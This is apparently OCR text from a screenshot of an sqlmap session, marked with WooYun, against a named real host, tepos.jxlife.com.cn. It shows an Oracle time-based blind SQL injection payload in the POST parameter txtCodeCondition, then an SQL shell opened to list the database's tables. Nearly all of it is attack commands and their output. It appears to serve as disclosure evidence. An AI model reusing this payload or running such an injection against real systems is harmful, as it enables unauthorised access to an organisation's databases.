 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://tepos.jxlife.com.cn/ter/common/...
|___|_  |_|_|_|_|__,|  _|
      |_|           |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:25:34
[17:25:34] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: txtCodeCondition (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=328044
' AND 3249=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(119)||CHR(85)||CHR(110),5) AN
D 'CCks'='CCks&txtConditionField=328044&txtShowWidth=328044&txtCodeName=328044
---
[17:25:34] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[17:25:34] [INFO] calling Oracle shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select TABLE_NAME,NUM_ROWS from tabs
[17:25:50] [INFO] fetching SQL SELECT statement query output: 'select TABLE_NAME
,NUM_ROWS from tabs'
[17:25:50] [INFO] the SQL query provided has more than one field. sqlmap will no
w unpack it into distinct queries to be able to retrieve the output even if we a
re going blind
[17:25:50] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
sqlmap got a 302 redirect to 'http://tepos.jxlife.com.cn/ter/indexlis.jsp'. Do y
ou want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data
 to a new location? [y/N] y
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] Y
[17:25:59] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
www.wooyun.org